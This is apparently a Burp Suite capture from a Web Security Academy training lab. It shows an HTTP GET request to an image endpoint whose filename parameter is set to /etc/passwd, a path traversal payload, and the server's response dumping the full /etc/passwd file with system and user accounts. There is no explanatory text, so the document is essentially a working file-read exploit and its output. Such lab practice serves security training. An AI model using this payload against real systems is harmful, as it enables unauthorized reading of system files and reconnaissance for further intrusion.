 1
2 ×
Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
GET /image?filename=/etc/passwd HTTP/2
Host: 0ab100de045098b7823af2fd007c002d.web-security-academy.net
Cookie: session=Le8bYsVZfbWg9a8VwFb82iWpYXurP53B
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0ab100de045098b7823af2fd007c002d.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologi
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47